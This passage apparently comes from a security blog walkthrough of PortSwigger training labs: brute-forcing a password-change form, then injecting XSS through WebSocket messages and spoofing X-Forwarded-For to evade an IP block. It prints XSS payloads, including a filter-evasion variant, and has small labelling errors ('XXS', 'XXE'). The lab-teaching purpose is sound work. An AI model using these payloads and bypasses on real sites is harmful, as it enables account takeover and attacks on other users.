
Now go to ‘Payloads’ sub-tab and paste the password list provided to us in the lab description. We also need to go to the ‘Options’ sub-tab and under the ‘Grep – match’ option paste the value of error ‘New passwords do not match’. Let’s click on ‘Start attack’.

5.5 grep match

Finally, we have to wait until we get some requests where this error value is mentioned because in that case the current password will match.

5.6 got pass of carlos

Use the new password in order to access the carlos’s account page. Hence the lab is solved.

This was all for the third part of Authentication Vulnerabilities where we explored all the possibilities for other Authentication functionalities like keeping users logged in, resetting user’s password and changing user’s password. Please check out the previous blogs for Authentication Vulnerabilities for good understanding.
You guys can check out the previous blog of Authentication Vulnerabilities.

Happy Pentesting!!!
Team CyberiumX

PortSwigger- WebSocket Vulnerability

Hello folks,

This blog focuses on how we can identify and exploit WebSocket vulnerabilities on websites. We will be providing a detailed walkthrough of all PortSwigger’s Lab. Readers should have basic knowledge of WebSockets.

You can check out the Portswigger’s labs for WebSocket vulnerability here.

Let’s proceed without any delay and begin the penetration testing process.

Before starting the labs, let us understand what WebSockets are? A client (often a web browser) and a server can communicate in real-time and in both directions using the WebSockets protocol via a single, persistent connection. WebSockets allow both the client and the server to transmit messages to each other at any time without the need to establish a new connection for each message, in contrast to traditional HTTP requests, which are normally started by the client and handled by the server. This is a new technology and hence contains vulnerabilities. So, let us dive into the identification and exploitation of WebSocket related vulnerabilities.

Lab-1 Manipulating WebSocket messages to exploit vulnerabilities

By altering the contents of WebSocket messages, it is possible to discover and take advantage of the majority of input-based vulnerabilities affecting WebSockets. Let us find out how we can manipulate WebSocket messages.

Access the lab and open Burp Suite Community edition in order to identify WebSocket vulnerability.

1.1 Webpage


On the home page, we will find a “Live chat” option. Let us click on it. It will take us to a chatting functionality where we will be having a live conversation with the support agent.

Let us enter anything to initiate the chat and proxy everything through Burp Suite.

1.2. Chat feature



Go to Burp suite and click on “WebSocket history” under Proxy tab. Here we will find all the WebSocket requests and responses that were exchanged between client and server. Let us search for a message request that we sent to the server and send that request to the repeater.

1.3. Send to repeater


Let’s switch to the repeater tab and change the value of the message to a malicious JavaScript payload which should generate an alert() on the support agent’s browser who is communicating with us. Here is the payload to trigger alert():

<img src=x onerror=alert(“CyberiumX”)>

Send the request which will trigger this payload on the browser of the support agent.

1.4. cross site payload



So this is how we can manipulate the WebSocket messages to trigger XXS. This will solve the lab as well.

1.5. Lab solved


Lab-2 Manipulating the WebSocket handshake to exploit vulnerabilities

Only by interfering with the WebSocket handshake may some WebSocket vulnerabilities be discovered and taken advantage of. These vulnerabilities frequently entail design errors, such as improper reliance on HTTP headers like the X-Forwarded-For header to make security determinations. Let’s dive into and find how to perform it.

Access the lab and open Burp Suite Community edition in order to identify XXE vulnerability.


2.1 Webpage

On the home page, we will find a “Live chat” option. Let us click on it. It will take us to a chatting functionality where we will be having a live conversation with the support agent.

Let us enter anything to initiate the chat and proxy everything through Burp Suite.

2.2 chat feature

Go to Burp suite and click on “WebSocket history” under Proxy tab. Here we will find all the WebSocket requests and responses that were exchanged between client and server. Let us search for a message request that we sent to the server and send that request to the repeater.

2.3 repeater


Let’s switch to the repeater tab and change the value of the message to a malicious JavaScript payload which should generate an alert() on the support agent’s browser who is communicating with us. Here is the payload to trigger alert():

<img src=x onerror=alert(“CyberiumX”)>

Send the request. We will find that the attack has been detected due to an aggressive XXS filter implemented server side.

2.4 xss not working


Also, we will find that the connection has been disconnected. So we need to reconnect with the server by clicking on the Reconnect option.

It will open another window where we can see our reconnect request as well as the response received from the server. Let us click on Response and will find that our IP address has been blacklisted or blocked which means we cannot reconnect with the server using our IP.

2.5 address is blacklisted

We have a header which might help us out here if it is supported by the server. The header is “X-Forwarded-For” which helps us to change our IP to whatever we will provide as a value to this header. So let’s add a header as follows:

X-Forwarded-For: 1

Click on Connect.

2.7 XXS worked


We will find that we are again connected with the server. Now we will again make some changes in the payload and try the same steps again if we are disconnected again.

Finally, after trying some XXS payloads, the following payload worked:

<iMG Src=x oNeRRor=alert`“CyberiumX”`>

2.7 XXS worked

So, this is how we can manipulate WebSocket handshakes to exploit XXS vulnerability. This will solve the lab as well.

Lab-3 Cross-site WebSocket hijacking

Cross-site request forgery (CSRF) vulnerability on a WebSocket handshake is what causes cross-site WebSocket hijacking, also referred to as cross-origin WebSocket hijacking. It occurs when the WebSocket handshake request does not contain any CSRF tokens or other unpredictable information and instead entirely depends on HTTP cookies to handle sessions. So let’s find out how we can exploit it.

Access the lab and open Burp Suite Professional in order to identify XXE vulnerability. Our webpage will open in a while.


3.1 webpage

On the home page, we will find a “Live chat” option. Let us click on it. It will take us to a chatting functionality where we will be having a live conversation with the support agent.

Let us enter anything to initiate the chat and proxy everything through Burp Suite.

3.2 chat feature

